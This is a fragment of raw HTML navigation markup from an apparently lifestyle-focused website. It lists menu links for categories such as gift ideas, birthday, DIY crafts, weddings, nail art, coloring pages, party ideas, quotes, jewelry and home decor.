				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#e7938f82948f8e899e8e83828694a7808a868e8bc984888a"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
